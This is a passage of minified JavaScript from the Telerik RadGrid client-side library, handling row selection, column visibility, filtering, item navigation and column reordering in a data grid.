if(!m&&t.get_selectedItems().length==t.get_dataItems().length){if(q.parentNode!=null&&typeof(q.parentNode)!="undefined"&&q.parentNode.parentNode!=null&&typeof(q.parentNode.parentNode)!="undefined"){var s=this._getTableHeaderRow(q.parentNode.parentNode);
if(s){this._checkClientSelectColumn(s,true);
}}}}}else{if((f||(n&&!r))&&!c.shiftKey){var g=new Telerik.Web.UI.GridDataItemCancelEventArgs(q,c);
this._owner.raise_rowDeselecting(g);
if(!g.get_cancel()){Sys.UI.DomElement.removeCssClass(q,t._data._selectedItemStyleClass);
if(t._data._selectedItemStyle){var h=q.style.cssText.toLowerCase().replace(/ /g,"");
var b=h.split(";");
for(var o=0;
o<b.length;
o++){if(t._data._selectedItemStyle.toLowerCase().indexOf(b[o])!=-1){b[o]="";
}}q.style.cssText=b.join(";");
}for(var p=0;
p<this._owner._selectedItemsInternal.length;
p++){if(this._owner._selectedItemsInternal[p].itemIndex==k){var d=$find(this._owner._selectedItemsInternal[p].id);
if(d){d._selected=false;
}Array.remove(this._owner._selectedItemsInternal,this._owner._selectedItemsInternal[p]);
break;
}}for(var p=0;
p<this._owner._selectedIndexes.length;
p++){if(this._owner._selectedIndexes[p]==k){Array.remove(this._owner._selectedIndexes,this._owner._selectedIndexes[p]);
break;
}}this._checkClientSelectColumn(q,false);
this._owner.raise_rowDeselected(new Telerik.Web.UI.GridDataItemEventArgs(q,c));
if(q.parentNode!=null&&typeof(q.parentNode)!="undefined"&&q.parentNode.parentNode!=null&&typeof(q.parentNode.parentNode)!="undefined"){var s=this._getTableHeaderRow(q.parentNode.parentNode);
if(s){this._checkClientSelectColumn(s,false);
}}}}}if(a){this._owner.updateClientState();
}if(this._owner.ClientSettings.AllowKeyboardNavigation){if(this._selectionInProgress&&this._owner.get_allowMultiRowSelection()){return true;
}if(this._owner._activeRow&&q.id!=this._owner._activeRow.id){this._owner._setActiveRow(q,c);
}}return true;
},_checkClientSelectColumn:function(e,a){var b=e.getElementsByTagName("input");
for(var c=0;
c<b.length;
c++){var d=b[c];
if(d.type.toLowerCase()!="checkbox"){continue;
}if(d.id&&d.id.indexOf("SelectCheckBox")!=-1){d.checked=a;
if($telerik.isSafari){d.safarichecked=a;
}}}},_getTableHeaderRow:function(b){var a=Telerik.Web.UI.Grid.getTableHeaderRow(b);
if(a){return a;
}a=$get(String.format("{0}_Header",this.get_owner().get_masterTableView().get_id()));
if(a){a=Telerik.Web.UI.Grid.getTableHeaderRow(a);
}return a;
},_findClientSelectColumn:function(b){if(!b){return;
}var d=b.getElementsByTagName("input");
if(!d){return;
}for(var a=0;
a<d.length;
a++){var c=d[a];
if(c.type.toLowerCase()!="checkbox"){continue;
}if(c.id&&c.id.indexOf("SelectCheckBox")!=-1){return c;
}}}};
Telerik.Web.UI.GridSelection.registerClass("Telerik.Web.UI.GridSelection",Sys.Component);
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridTableView=function(a){Telerik.Web.UI.GridTableView.initializeBase(this,[a]);
this._owner={};
this._data={};
this._dataItems=[];
this._cachedItems=[];
this._columnsInternal=[];
this._sortExpressions=new Telerik.Web.UI.GridSortExpressions();
this._filterExpressions=new Telerik.Web.UI.GridFilterExpressions();
this._firstDataRow=null;
this._dataSource=null;
this._virtualItemCount=0;
this._pageButtonCount=10;
this._hasDetailTables=false;
this._hierarchyLoadMode="ServerOnDemand";
};
Telerik.Web.UI.GridTableView.prototype={initialize:function(){Telerik.Web.UI.GridTableView.callBaseMethod(this,"initialize");
if(this._data._selectedItemStyleClass==""&&this._data._selectedItemStyle==""){this._data._selectedItemStyle="background-color:navy;color:white;";
}if(this._data._renderActiveItemStyleClass==""&&this._data._renderActiveItemStyle==""){this._data._renderActiveItemStyle="background-color:navy;color:white;";
}this.ColGroup=Telerik.Web.UI.Grid.GetTableColGroup(this.get_element());
if(this.ColGroup){if($telerik.isIE&&document.documentMode&&document.documentMode<=7){Telerik.Web.UI.Grid.RemoveHiddenColGroupCols(this.ColGroup);
}this.ColGroup.Cols=Telerik.Web.UI.Grid.GetTableColGroupCols(this.ColGroup);
}if($telerik.quirksMode){for(var f=0;
f<this.ColGroup.Cols.length;
f++){if(this.ColGroup.Cols[f].style.display=="none"){this.ColGroup.Cols[f].style.display="";
}}}this.PageSize=this._data.PageSize;
this.PageCount=this._data.PageCount;
this.CurrentPageIndex=this._data.CurrentPageIndex;
this._virtualItemCount=this._data.VirtualItemCount;
this._pageButtonCount=this._data.PageButtonCount;
this._hasDetailTables=this._data.HasDetailTables;
if(this._data.HierarchyLoadMode){this._hierarchyLoadMode=this._data.HierarchyLoadMode;
}var e=(this._owner.ClientSettings.Scrolling&&this._owner.ClientSettings.Scrolling.AllowScroll&&this._owner.ClientSettings.Scrolling.UseStaticHeaders);
if((this.get_element().id.indexOf("_Header")!=-1&&e)||(!e&&this.get_element().id.indexOf("_Header")==-1)||(this.get_element().id.indexOf("_Detail")!=-1)){var k=Telerik.Web.UI.Grid.getTableHeaderRow(this.get_element());
if(!k){var a=$get(this.get_element().id+"_Header");
if(a){k=Telerik.Web.UI.Grid.getTableHeaderRow(a);
}}this.HeaderRow=k;
var c=this._data._columnsData;
for(var h=0;
h<c.length&&k;
h++){if(!k){continue;
}var d=c[h];
var g=k.cells[h];
if(!g){continue;
}this._owner.raise_columnCreating(new Sys.EventArgs());
var b=$create(Telerik.Web.UI.GridColumn,{_owner:this,_data:d},null,null,k.cells[h]);
var l=new Sys.EventArgs();
l.get_column=function(){return b;
};
Array.add(this._columnsInternal,b);
this._owner.raise_columnCreated(l);
}}if($telerik.isIE&&document.documentMode&&document.documentMode<=7){this._setHeaderFooterSpan();
}if(this._owner.get_events().getHandler("rowCreating")||this._owner.get_events().getHandler("rowCreated")){this.get_dataItems();
}},dispose:function(){this._owner.raise_tableDestroying(Sys.EventArgs.Empty);
$clearHandlers(this.get_element());
if(this.get_element().tBodies[0]){$clearHandlers(this.get_element().tBodies[0]);
}for(var a=0;
a<this._dataItems.length;
a++){if(this._dataItems[a]){this._dataItems[a].dispose();
this._dataItems[a]=null;
}}if(this._cachedItems){for(var a=0;
a<this._cachedItems.length;
a++){if(this._cachedItems[a]){this._cachedItems[a].dispose();
this._cachedItems[a]=null;
}}}this._dataItems=[];
if(this.ColGroup!=null&&this.ColGroup.Cols!=null){this.ColGroup.Cols=null;
}if(this.ColGroup!=null){this.ColGroup=null;
}this._element.control=null;
Telerik.Web.UI.GridTableView.callBaseMethod(this,"dispose");
},get_columns:function(){return this._columnsInternal;
},showFilterItem:function(){this._toggleFilterItemVisibility(true);
},hideFilterItem:function(){this._toggleFilterItemVisibility(false);
},get_isFilterItemVisible:function(){return this._data.isFilterItemExpanded;
},_toggleFilterItemVisibility:function(a){var b=this._getTableFilterRow();
if(b&&a!=this._data.isFilterItemExpanded){if(a){b.style.display="";
}else{b.style.display="none";
}this._data.isFilterItemExpanded=a;
Array.add(this._owner._expandedFilterItems,this._data.UniqueID+"!");
this._owner.updateClientState();
}},get_tableFilterRow:function(){return this._getTableFilterRow();
},_getTableFilterRow:function(){filterRow=null;
var b=this.get_element();
if(b.tHead){if(!this.HeaderRow){return null;
}var c=(this.HeaderRow)?this.HeaderRow.rowIndex:1;
for(var a=c;
a<b.tHead.rows.length;
a++){if(b.tHead.rows[a]!=null){if(b.tHead.rows[a].cells[0]!=null){if(b.tHead.rows[a].cells[0].tagName!=null){if(b.tHead.rows[a].cells[0].tagName.toLowerCase()!="th"){filterRow=b.tHead.rows[a];
break;
}}}}}}else{if(this._owner.get_masterTableViewHeader()&&this._owner.get_masterTableViewHeader().get_element()){b=this._owner.get_masterTableViewHeader().get_element();
for(var a=1;
a<b.rows.length;
a++){if(b.tHead.rows[a]!=null){if(b.tHead.rows[a].cells[0]!=null){if(b.tHead.rows[a].cells[0].tagName!=null){filterRow=b.tHead.rows[a];
break;
}}}}}}return filterRow;
},_handleAutoPostBackOnFilterWithoutDelay:function(e,b,g){var d=$find(e);
var c=d.get_textBoxValue();
if(this._currentFilterTimeoutID){clearTimeout(this._currentFilterTimeoutID);
}try{var a=this.get_id();
this._currentFilterTimeoutID=setTimeout(function(){var h=d.get_textBoxValue();
var i=d.parseDate(h);
if(i!=null){d.set_selectedDate(i);
if(d._holdsValidDateValue){$find(a).filter(b,d.get_value());
}}else{if(h==""){$find(a).filter(b,"");
}}},g);
}catch(f){}},_handleAutoPostBackOnFilterWithDelay:function(g,f,c,h){var d=$find(f);
var e=g?g:window.event;
if(this._currentFilterTimeoutID){clearTimeout(this._currentFilterTimeoutID);
}try{var b=this.get_id();
if(e.keyCode==13||e.keyCode==20){e.cancelBubble=true;
e.returnValue=false;
if(e.stopPropagation){e.stopPropagation();
e.preventDefault();
}this._currentFilterTimeoutID=setTimeout(function(){var i=d.get_textBoxValue();
var j=d.parseDate(i);
if(j!=null){d.set_selectedDate(j);
}else{if(i==""){$find(b).filter(c,"");
}}},0);
}else{this._currentFilterTimeoutID=setTimeout(function(){var i=d.get_textBoxValue();
var j=d.parseDate(i);
if(j!=null){d.set_selectedDate(j);
}else{if(i==""){$find(b).filter(c,"");
}}},h);
}}catch(a){}},get_clientDataKeyNames:function(){var a=[];
if(this._data.clientDataKeyNames){a=this._data.clientDataKeyNames;
}return a;
},get_dataItems:function(){if(this._dataItems.length>0||(this._cachedItems&&this._cachedItems.length>0)){return this._dataItems;
}var h=($telerik.isOpera)?this.get_element():this.get_element().tBodies[0];
var c=h.rows;
for(var g=0,k=c.length;
g<k;
g++){var m=c[g];
if(!m.id){continue;
}var d=$find(m.id);
var b={};
this._owner.raise_rowCreating(new Sys.EventArgs());
var a=false;
for(var f=0;
f<this._owner._selectedItemsInternal.length;
f++){if(this._owner._selectedItemsInternal[f].id==m.id){a=true;
break;
}}var e=false;
for(var f=0;
f<this._owner._expandedItems.length;
f++){if(this._owner._expandedItems[f]==m.id.split("__")[1]){e=!e;
break;
}}if(!d){d=$create(Telerik.Web.UI.GridDataItem,{_owner:this,_data:b},null,null,m);
}d._selected=a;
d._expanded=e;
d._itemIndexHierarchical=m.id.split("__")[1];
this._owner.raise_rowCreated(new Telerik.Web.UI.GridDataItemEventArgs(m,null));
this._dataItems[this._dataItems.length]=d;
}return this._dataItems;
},get_owner:function(){return this._owner;
},get_name:function(){return this._data.Name;
},get_isItemInserted:function(){return this._data.IsItemInserted;
},_handlerKeyDownInInserItem:function(a){var c=a.keyCode||a.charCode;
var d=(c==this._owner.ClientSettings.KeyboardNavigationSettings.ExitEditInsertModeKey);
var b=(c==this._owner.ClientSettings.KeyboardNavigationSettings.UpdateInsertItemKey);
if(!this.get_owner()._canHandleKeyboardAction(a)){return;
}if(d){this.cancelInsert();
a.cancelBubble=true;
a.returnValue=false;
if(a.stopPropagation){a.preventDefault();
a.stopPropagation();
}}else{if(b){this.insertItem();
a.cancelBubble=true;
a.returnValue=false;
if(a.stopPropagation){a.preventDefault();
a.stopPropagation();
}}}return false;
},_showNotFrozenColumn:function(a){this._hideShowNotFrozenColumn(a,true);
},_hideNotFrozenColumn:function(a){this._hideShowNotFrozenColumn(a,false);
},showColumn:function(a){var b=new Telerik.Web.UI.GridColumnCancelEventArgs(this.get_columns()[a],null);
this._owner.raise_columnShowing(b);
if(b.get_cancel()){return false;
}this._hideShowColumn(a,true);
var c=this._data.UniqueID+","+this.get_columns()[a].get_uniqueName();
if(!Array.contains(this._owner._showedColumns,c)){Array.add(this._owner._showedColumns,c);
}if(Array.contains(this._owner._hidedColumns,c)){Array.remove(this._owner._hidedColumns,c);
}this._owner.updateClientState();
var b=new Telerik.Web.UI.GridColumnEventArgs(this.get_columns()[a],null);
this._owner.raise_columnShown(b);
},hideColumn:function(a){var b=new Telerik.Web.UI.GridColumnCancelEventArgs(this.get_columns()[a],null);
this._owner.raise_columnHiding(b);
if(b.get_cancel()){return false;
}this._hideShowColumn(a,false);
var c=this._data.UniqueID+","+this.get_columns()[a].get_uniqueName();
if(!Array.contains(this._owner._hidedColumns,c)){Array.add(this._owner._hidedColumns,c);
}if(Array.contains(this._owner._showedColumns,c)){Array.remove(this._owner._showedColumns,c);
}this._owner.updateClientState();
var b=new Telerik.Web.UI.GridColumnEventArgs(this.get_columns()[a],null);
this._owner.raise_columnHidden(b);
},_hideShowColumn:function(a,c){var c=this.get_columns()[a].Display=c;
if(this.get_columns()[a]._data){this.get_columns()[a]._data.Display=c;
}var b=false;
if(this.get_owner().ClientSettings.Resizing&&this.get_owner().ClientSettings.Resizing.EnableRealTimeResize){b=this.get_owner().ClientSettings.Resizing.EnableRealTimeResize;
}if(this!=this._owner.get_masterTableViewHeader()&&this!=this._owner.get_masterTableViewFooter()&&this!=this._owner.get_masterTableView()){if(!$telerik.isIE||Sys.Browser.version>=8){this._hideShowCol(this,a,c);
}Telerik.Web.UI.Grid.hideShowCells(this.get_element(),a,c,this.ColGroup.Cols);
this._setHeaderFooterSpan();
return;
}if(this._owner.get_masterTableViewHeader()){if(!$telerik.isIE||Sys.Browser.version>=8){this._hideShowCol(this._owner.get_masterTableViewHeader(),a,c);
}Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableViewHeader().get_element(),a,c,this._owner.get_masterTableView().ColGroup.Cols);
}if(this._owner.get_masterTableView()){if(!$telerik.isIE||Sys.Browser.version>=8){this._hideShowCol(this._owner.get_masterTableView(),a,c);
}Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableView().get_element(),a,c,this._owner.get_masterTableView().ColGroup.Cols);
}if(this._owner.get_masterTableViewFooter()){if(!$telerik.isIE||Sys.Browser.version>=8){this._hideShowCol(this._owner.get_masterTableViewFooter(),a,c);
}Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableViewFooter().get_element(),a,c,this._owner.get_masterTableViewFooter().ColGroup.Cols);
}this._setHeaderFooterSpan();
},_setHeaderFooterSpan:function(){var b=function(m){if(!m){return 0;
}var l=0;
for(var i=0,k=m.length;
i<k;
i++){l+=m[i].colSpan;
}return l;
};
var a=this.get_element().tFoot;
var f=this.get_element().tHead;
var d=Math.max(this._getVisibleColumns().length,1);
if(a&&a.rows){for(var g=0,e=a.rows.length;
g<e;
g++){if(a.rows[g].cells&&a.rows[g].cells[0]){var c=b(a.rows[g].cells);
if(d>c){a.rows[g].cells[0].colSpan=d;
}}}}if(f&&f.rows){for(var g=0,e=f.rows.length;
g<e;
g++){if(f.rows[g]&&(f.rows[g]==this.get_element().HeaderRow||(f.rows[g].cells.length>0&&f.rows[g].cells[0].tagName.toLowerCase()=="th"))){var h=(this.get_element().tBodies&&this.get_element().tBodies[0])?this.get_element().tBodies[0]:null;
if(h&&h.rows&&h.style.display=="none"&&h.rows[0].cells.length==1&&h.rows[0].cells[0].colSpan){h.rows[0].cells[0].colSpan=d;
}break;
}if(f.rows[g]&&f.rows[g].cells&&f.rows[g].cells.length>0&&f.rows[g].cells[0]){var c=b(f.rows[g].cells);
if(d>c){f.rows[g].cells[0].colSpan=d;
}}}}},_getVisibleColumns:function(){var d=[];
if(this.get_columns()){var a=this.get_columns();
for(var b=0,c=a.length;
b<c;
b++){var e=a[b];
if(e.get_element().style.visibility!="hidden"&&e.get_element().style.display!="none"&&(e.Display==null||e.Display)){Array.add(d,e);
}}}return d;
},_hideShowCol:function(c,a,d){if(c&&c.ColGroup&&c.ColGroup.Cols&&c.ColGroup.Cols[a]){var b=(c.ColGroup.Cols[a].style.display=="")?true:false;
if(b!=d){c.ColGroup.Cols[a].style.display=(d)?"":"none";
}}},_hideShowNotFrozenColumn:function(b,e){var c=10;
if($telerik.isOpera){c=navigator.userAgent.substring(navigator.userAgent.indexOf("Version/")+"Version".length+1)*1;
}if(this._owner.get_masterTableViewHeader()){this._owner.get_masterTableViewHeader().get_columns()[b].FrozenDisplay=e;
if(!window.netscape&&navigator.userAgent.toLowerCase().indexOf("safari")==-1){this._hideShowCol(this._owner.get_masterTableViewHeader(),b,e);
if($telerik.isIE8||$telerik.isIE9||($telerik.isOpera&&c>10.1)){Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableViewHeader().get_element(),b,e,this._owner.get_masterTableViewHeader().ColGroup.Cols);
}this._setHeaderFooterSpan();
if(!$telerik.isIE6){var d=this._owner.get_masterTableViewHeader().get_element().getElementsByTagName("select");
if(d.length>0){var a=this._owner.get_masterTableViewHeader().get_element();
setTimeout(function(){for(var g=0,h=a.rows.length;
g<h;
g++){var f=a.rows[g].cells[b];
Telerik.Web.UI.Grid._hideShowSelect(f,e);
}},0);
}}}else{this._hideShowCol(this._owner.get_masterTableViewHeader(),b,e);
Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableViewHeader().get_element(),b,e,this._owner.get_masterTableViewHeader().ColGroup.Cols);
this._setHeaderFooterSpan();
}}if(this._owner.get_masterTableView()){this._owner.get_masterTableView().get_columns()[b].FrozenDisplay=e;
if(!window.netscape&&navigator.userAgent.toLowerCase().indexOf("safari")==-1){this._hideShowCol(this._owner.get_masterTableView(),b,e);
if($telerik.isIE8||$telerik.isIE9||($telerik.isOpera&&c>10.1)){Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableView().get_element(),b,e,this._owner.get_masterTableView().ColGroup.Cols);
}this._setHeaderFooterSpan();
if(!$telerik.isIE6){var d=this._owner.get_masterTableView().get_element().getElementsByTagName("select");
if(d.length>0){var a=this._owner.get_masterTableView().get_element();
setTimeout(function(){for(var g=0,h=a.rows.length;
g<h;
g++){var f=a.rows[g].cells[b];
Telerik.Web.UI.Grid._hideShowSelect(f,e);
}},0);
}}}else{this._hideShowCol(this._owner.get_masterTableView(),b,e);
Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableView().get_element(),b,e,this._owner.get_masterTableView().ColGroup.Cols);
this._setHeaderFooterSpan();
}}if(this._owner.get_masterTableViewFooter()){if(!window.netscape&&navigator.userAgent.toLowerCase().indexOf("safari")==-1){this._hideShowCol(this._owner.get_masterTableViewFooter(),b,e);
if($telerik.isIE8||$telerik.isIE9||($telerik.isOpera&&c>10.1)){Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableViewFooter().get_element(),b,e,this._owner.get_masterTableViewFooter().ColGroup.Cols);
}this._setHeaderFooterSpan();
if(!$telerik.isIE6){var d=this._owner.get_masterTableViewFooter().get_element().getElementsByTagName("select");
if(d.length>0){var a=this._owner.get_masterTableViewFooter().get_element();
setTimeout(function(){for(var g=0,h=a.rows.length;
g<h;
g++){var f=a.rows[g].cells[b];
Telerik.Web.UI.Grid._hideShowSelect(f,e);
}},0);
}}}else{this._hideShowCol(this._owner.get_masterTableViewFooter(),b,e);
Telerik.Web.UI.Grid.hideShowCells(this._owner.get_masterTableViewFooter().get_element(),b,e,this._owner.get_masterTableViewFooter().ColGroup.Cols);
this._setHeaderFooterSpan();
}}},hideItem:function(b){if(!this._canShowHideItem(b)){return false;
}var a=null;
if(this.get_element()&&this.get_element().tBodies.length>1){var c=$telerik.getFirstChildByTagName(this.get_element(),"tbody",0);
if(c&&c.rows[b]){a=c.rows[b];
}}else{if(this.get_element()&&this.get_element().tBodies[0]&&this.get_element().tBodies[0].rows[b]){a=this.get_element().tBodies[0].rows[b];
}}var d=new Telerik.Web.UI.GridDataItemCancelEventArgs(a,null);
this._owner.raise_rowHiding(d);
if(d.get_cancel()){return false;
}if(a){a.style.display="none";
}if(a&&a.id!=""&&a.id.split("__").length==2){var e=a.id.split("__")[1];
this._owner._hidedItems+=this.get_id()+","+e+";";
this._owner.updateClientState();
}var d=new Telerik.Web.UI.GridDataItemEventArgs(a,null);
this._owner.raise_rowHidden(d);
},showItem:function(b){if(!this._canShowHideItem(b)){return false;
}var a=null;
if(this.get_element()&&this.get_element().tBodies.length>1){var c=$telerik.getFirstChildByTagName(this.get_element(),"tbody",0);
if(c&&c.rows[b]){a=c.rows[b];
}}else{if(this.get_element()&&this.get_element().tBodies[0]&&this.get_element().tBodies[0].rows[b]){a=this.get_element().tBodies[0].rows[b];
}}var d=new Telerik.Web.UI.GridDataItemCancelEventArgs(a,null);
this._owner.raise_rowShowing(d);
if(d.get_cancel()){return false;
}if(a){if(window.netscape){a.style.display="table-row";
}else{a.style.display="";
}}if(a&&a.id!=""&&a.id.split("__").length==2){var e=a.id.split("__")[1];
this._owner._showedItems+=this.get_id()+","+e+";";
this._owner.updateClientState();
}var d=new Telerik.Web.UI.GridDataItemEventArgs(a,null);
this._owner.raise_rowShown(d);
},_canShowHideItem:function(b){if(isNaN(parseInt(b))){var a='Row index must be of type "Number"!';
alert(a);
return false;
}if(b<0){var a="Row index must be non-negative!";
alert(a);
return false;
}if(this.get_element()&&this.get_element().tBodies.length>1){var c=$telerik.getFirstChildByTagName(this.get_element(),"tbody",0);
if(c&&c.rows[b]&&(b>c.rows[b].length-1)){var a="Row index must be less than rows count!";
alert(a);
return false;
}}else{if(this.get_element()&&this.get_element().tBodies[0]&&this.get_element().tBodies[0].rows[b]&&(b>(this.get_element().tBodies[0].rows[b].length-1))){var a="Row index must be less than rows count!";
alert(a);
return false;
}}return true;
},_getRowsFromBody:function(c){var a=c.length;
var b=new Array();
for(var d=0;
d<a;
d++){if(c[d].parentNode.tagName.toUpperCase()=="TBODY"){return c[d].parentNode.rows;
}}},_getFirstDataRow:function(){if(this._firstDataRow!=null){return this._firstDataRow;
}if(this._dataItems.length>0){return this._dataItems[0].get_element();
}var b;
if($telerik.isOpera){b=this._getRowsFromBody(this.get_element().rows);
}else{b=this.get_element().tBodies[0].rows;
}for(var a=0,d=b.length;
a<d;
a++){var c=b[a];
if(c.id!=""&&c.id.split("__").length==2){this._firstRow=c;
break;
}}return this._firstRow;
},_getLastDataRow:function(){var a=null;
var b;
if($telerik.isOpera){b=this._getRowsFromBody(this.get_element().rows);
}else{b=this.get_element().tBodies[0].rows;
}for(var d=b.length-1;
d>=0;
d--){var c=b[d];
if(c.id!=""&&c.id.split("__").length==2){a=c;
break;
}}return a;
},_getNextDataRow:function(b){var c=null;
var a;
if($telerik.isOpera){a=this._getRowsFromBody(this.get_element().rows);
}else{a=this.get_element().tBodies[0].rows;
}for(var e=b.sectionRowIndex+1,d=a.length;
e<d;
e++){var b=a[e];
if(b.id!=""&&b.id.split("__").length==2){c=b;
break;
}}return c;
},_getNestedTableWhenRowIsInEditMode:function(a){var b=null;
var c=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(a,"tr");
if(c){var d=c.nextSibling.getElementsByTagName("table");
if(d.length>0&&d[0].id.indexOf("Detail")!=-1){b=d[0];
}}return b;
},_getNextNestedDataRow:function(g){var c=null;
var b=null;
var d=g.id;
var e=$find(d);
if(this._owner.ClientSettings.AllowKeyboardNavigation&&e&&e.get_isInEditMode()){b=this._getNestedTableWhenRowIsInEditMode(g);
}else{b=Telerik.Web.UI.Grid.GetNestedTable(g);
}if(b){var a;
if($telerik.isOpera){a=this._getRowsFromBody(this.get_element().rows);
}else{a=this.get_element().tBodies[0].rows;
}for(var f=0;
f<a.length;
f++){var g=a[f];
if(g.id!=""&&g.id.split("__").length==2){c=g;
break;
}}}return c;
},_getPreviousDataRow:function(a){var c=null;
var b;
if($telerik.isOpera){b=this._getRowsFromBody(this.get_element().rows);
}else{b=this.get_element().tBodies[0].rows;
}for(var d=a.sectionRowIndex-1;
d>=0;
d--){var a=b[d];
if(a.id!=""&&a.id.split("__").length==2){c=a;
break;
}}return c;
},_getPreviousNestedDataRow:function(a){var d=null;
var b=Telerik.Web.UI.Grid.GetNestedTable(a);
if(b){var c;
if($telerik.isOpera){c=this._getRowsFromBody(this.get_element().rows);
}else{c=this.get_element().tBodies[0].rows;
}for(var e=a.sectionRowIndex-1;
e>=0;
e--){var a=c[e];
if(a.id!=""&&a.id.split("__").length==2){d=a;
break;
}}}return d;
},_getLastVisibleDataRow:function(){var a=this._getLastDataRow();
while(a.style.display=="none"){a=this._getPreviousDataRow(a);
}return a;
},get_parentView:function(){var a=null;
if(this.get_id()!=this._owner.get_masterTableView().get_id()){a=$find(this.get_parentRow().id.split("__")[0]);
}return a;
},get_parentRow:function(){var a=null;
if(this.get_id()!=this._owner.get_masterTableView().get_id()){a=this.get_element().parentNode.parentNode.previousSibling;
}return a;
},get_selectedItems:function(){var b=[];
for(var c=0;
c<this._owner._selectedItemsInternal.length;
c++){var d=this._owner._selectedItemsInternal[c].id.split("__")[0];
if(d==this.get_id()){var a=$find(this._owner._selectedItemsInternal[c].id);
if(a==null){if($get(this._owner._selectedItemsInternal[c].id)){a=$create(Telerik.Web.UI.GridDataItem,{_owner:this,_data:this._data,_selected:true},null,null,$get(this._owner._selectedItemsInternal[c].id));
Array.add(b,a);
}}else{if(a&&a._owner.get_element().id==this.get_element().id){Array.add(b,a);
}}}}return b;
},selectAllItems:function(){if(!this._owner.AllowMultiRowSelection){return;
}var d=($telerik.isOpera)?this.get_element():this.get_element().tBodies[0];
var b=d.rows;
if(!b){return;
}for(var c=0,e=b.length;
c<e;
c++){var f=b[c];
if(!f.id){continue;
}var a=$find(f.id);
if(a){a.set_selected(true);
}else{this.selectItem(f);
}}},clearSelectedItems:function(){if(this._owner._selectedItemsInternal.length>0){var a=this._owner._selectedItemsInternal.length-1;
while(a>=0){var b=$find(this._owner._selectedItemsInternal[a].id);
if(b){if(b._owner.get_element().id==this.get_element().id){b.set_selected(false);
}}else{if($get(this._owner._selectedItemsInternal[a].id).parentNode.parentNode.id==this.get_element().id){this.deselectItem($get(this._owner._selectedItemsInternal[a].id));
}}a=Math.min(this._owner._selectedItemsInternal.length,a);
a--;
}}},selectItem:function(a){a=this._getRowByIndexOrItemIndexHierarchical(a);
if(this._owner._selection&&a&&a.id){if(!this._owner.AllowMultiRowSelection){this.clearSelectedItems();
}this._owner._selection._selectRowInternal(a,{ctrlKey:false},true,false,true);
}},deselectItem:function(a){a=this._getRowByIndexOrItemIndexHierarchical(a);
if(this._owner._selection&&a&&a.id){this._owner._selection._selectRowInternal(a,{ctrlKey:false},true,true,true);
}},_getRowByIndexOrItemIndexHierarchical:function(a){if(typeof(a)=="number"){var k=null;
if(this.get_element().tBodies.length>0){if(this.get_element().tBodies[0].rows[a]){k=this.get_element().tBodies[0].rows[a];
}if(k&&(k.id==""||!k.id.endsWith(a.toString()))){while(k&&!k.id.endsWith(a.toString())){k=this._getNextDataRow(k);
}}}a=k;
}if(typeof(a)=="string"){var c=a;
a=$get(this.get_element().id+"__"+a);
if(!a){var f=c.split(":");
var h=f.length;
if(h>1){var d=this;
var k=d.get_dataItems()[f[0]];
if(!k){if(d.get_dataItems().length==1){k=d.get_dataItems()[0];
}else{k=d.get_dataItems()[f[0].split("__")[1]];
}}for(var g=1;
g<h;
g++){var j=f[g].split("_")[1];
d=k.get_nestedViews()[0];
if(!d){d=this;
}if(d.get_dataItems().length==1){k=d.get_dataItems()[0];
}else{k=d.get_dataItems()[j];
}}a=k.get_element();
}else{var b=parseInt(f[0].split("__")[1],10);
var e=this.get_dataItems();
if(!isNaN(b)&&b<e.length){a=e[b].get_element();
}else{a=null;
}}}}return a;
},reorderColumns:function(g,f){if(!this._owner.ClientSettings.AllowColumnsReorder){return;
}if(this._owner.ClientSettings.ColumnsReorderMethod!=1){return;
}var e=this.getColumnByUniqueName(g);
var b=this.getColumnByUniqueName(f);
if(!e||!b){return;
}var j=e.get_element().parentNode;
var i=this._getCellIndexByColumnUniqueNameFromTableRowElement(j,g);
var d=this._getCellIndexByColumnUniqueNameFromTableRowElement(j,f);
var a=this._owner.ClientSettings.ReorderColumnsOnClient;
this._owner.ClientSettings.ReorderColumnsOnClient=true;
var m=this._owner.ClientSettings.ColumnsReorderMethod;
this._owner.ClientSettings.ColumnsReorderMethod=0;
if(d>i){var h=new Telerik.Web.UI.GridColumnCancelEventArgs(e,null);
this._owner.raise_columnMovingToLeft(h);
if(h.get_cancel()){return false;
}while(i<d){var l=this.getColumnUniqueNameByCellIndex(j,i+1);
var c=this.getColumnUniqueNameByCellIndex(j,i);
this.swapColumns(l,c);
i++;
}var h=new Telerik.Web.UI.GridColumnEventArgs(e,null);
this._owner.raise_columnMovedToLeft(h);
}else{var h=new Telerik.Web.UI.GridColumnCancelEventArgs(e,null);
this._owner.raise_columnMovingToRight(h);
if(h.get_cancel()){return false;
}while(d<i){var l=this.getColumnUniqueNameByCellIndex(j,i-1);
var c=this.getColumnUniqueNameByCellIndex(j,i);
this.swapColumns(l,c);
i--;
}var h=new Telerik.Web.UI.GridColumnEventArgs(e,null);
this._owner.raise_columnMovedToRight(h);
}this._owner.ClientSettings.ColumnsReorderMethod=m;
this._owner.ClientSettings.ReorderColumnsOnClient=a;
if(!this._owner.ClientSettings.ReorderColumnsOnClient){var k=this._owner.ClientSettings.PostBackFunction;
k=k.replace("{0}",this._owner.UniqueID);
eval(k);
return;
}},swapColumns:function(f,e){var d=this.getColumnByUniqueName(f);
var a=this.getColumnByUniqueName(e);
if(!d||!a){return;
}if(!this._owner.ClientSettings.AllowColumnsReorder){return;
}if(!d.get_reorderable()||!a.get_reorderable()){return;
}if(!this._owner.ClientSettings.ReorderColumnsOnClient){var k=this._owner.ClientSettings.PostBackFunction;
k=k.replace("{0}",this._owner.UniqueID);
k=k.replace("{1}","ReorderColumns,"+this._data.UniqueID+","+d.get_uniqueName()+","+a.get_uniqueName());
eval(k);
return;
}if(this._owner.ClientSettings.ColumnsReorderMethod!=0){return;
}var j=this._getCellIndexByColumnUniqueNameFromTableRowElement(d.get_element().parentNode,f);
var h=this._getCellIndexByColumnUniqueNameFromTableRowElement(a.get_element().parentNode,e);
var g=new Sys.CancelEventArgs();
g.get_gridSourceColumn=function(){return d;
};
g.get_gridTargetColumn=function(){return a;
};
this._owner.raise_columnSwapping(g);
if(g.get_cancel()){return false;
